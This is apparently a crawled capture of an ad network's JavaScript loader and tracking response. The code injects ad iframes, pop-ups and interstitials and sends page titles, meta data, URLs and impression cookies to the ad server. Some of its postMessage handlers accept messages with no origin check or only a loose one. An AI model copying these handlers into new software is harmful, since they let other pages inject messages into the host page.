			} catch (e) {}
		}
     }







	this.post_trackdata_handler = function(aduid,urldata,e)
	{
  		var response 	= e.data;

  		try
  		{
    			responsedata=JSON.parse(response);

    			if(responsedata !="")
    			{
              if(responsedata.operation =='trackdata' && responsedata.auid == aduid)
      				{
  					        cookie_content_value = "";

                  	cookie_content_data  = Get_Cookie(responsedata.dataname);

                    	//For manage cookie value when rotating ads automatically
                  	if(cookie_content_data != "" && cookie_content_data != null)
                  	{
                    		cookie_content_data_array = cookie_content_data.split('_');

                    		current_array_length      = cookie_content_data_array.length;

    						        current_array	            = new Array();

                    		if(current_array_length > 0)
                    		{
                      			for(i = 0;i < current_array_length;i++)
                      			{
                      				   cookie_content_replace = cookie_content_data_array[i].split("-");

                                 if(parseInt(cookie_content_replace[2]) > parseInt(responsedata.currentTime))
      								           current_array[cookie_content_replace[0]] = parseInt(cookie_content_replace[1])+"-"+parseInt(cookie_content_replace[2]);
                      			}
                    		}

                    		if(current_array.length > 0)
                    		{
    	                		  cookie_content_new = responsedata.content;

    	                		  cookie_content_new_array  = cookie_content_new.split('_');

    							          cookie_content_new_length = cookie_content_new_array.length;

              							if(cookie_content_new_length > 0)
              							{
                								for(ii = 0;ii < cookie_content_new_length;ii++)
                		            {
                  									cookie_content_new_array_split = cookie_content_new_array[ii].split("-");

                  									if(cookie_content_new_array_split.length > 0)
                										current_array[cookie_content_new_array_split[0]] = parseInt(cookie_content_new_array_split[1])+"-"+parseInt(cookie_content_new_array_split[2]);
                								}

              								  new_current_array_length = current_array.length;

                								if(new_current_array_length > 0)
                								{
                  									current_array.forEach(function(array_content, array_index)
                  									{
                    										if(cookie_content_value != "")
                    										cookie_content_value = cookie_content_value+"_";

                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=7cb65d55ea85a376aa3783f517bfd08b";
            url=url+"&time=1769647210";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1067|0|5977|13585|1|7904|0|0/e6a3873830f1cdde6b1666c8a01b58f5/1769647221/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13585","content":"1067-1-1769650812","expiry":0,"dataname":"_data_cpc","currentTime":1769647212}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

